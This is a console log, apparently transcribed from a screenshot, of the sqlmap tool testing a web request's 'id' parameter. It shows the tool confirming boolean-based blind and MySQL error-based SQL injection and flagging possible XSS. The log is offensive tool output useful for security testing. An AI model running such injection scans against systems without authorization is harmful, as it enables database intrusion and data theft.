 C:\Users\user\Desktop\main\tool\sqlmapproject-sqlmap-1.6-2-g97b88b0\sqlmapproject-sqlmap-97b88b0>python3 sqlmap.py -r C:\Users\user\Desktop\delete_client.
txt --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.1.1#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:56:39 /2024-08-07/
[09:56:39] [INFO] parsing HTTP request from 'C:\Users\user\Desktop\delete_client.txt'
[09:56:40] [INFO] testing connection to the target URL
[09:56:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:56:40] [INFO] testing if the target URL content is stable
[09:56:40] [INFO] target URL content is stable
[09:56:40] [INFO] testing if GET parameter 'id' is dynamic
[09:56:40] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:56:40] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:56:40] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:56:40] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:56:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:56:44] [WARNING] reflective value(s) found and filtering out
[09:56:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:56:45] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="Record")
[09:56:45] [INFO] testing 'Generic inline queries'
[09:56:45] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:56:45] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:56:45] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:56:45] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:56:45] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[09:56:45] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[09:56:45] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:56:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:56:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:56:45] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:56:45] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[09:56:45] [INFO] testing 'MySQL inline queries'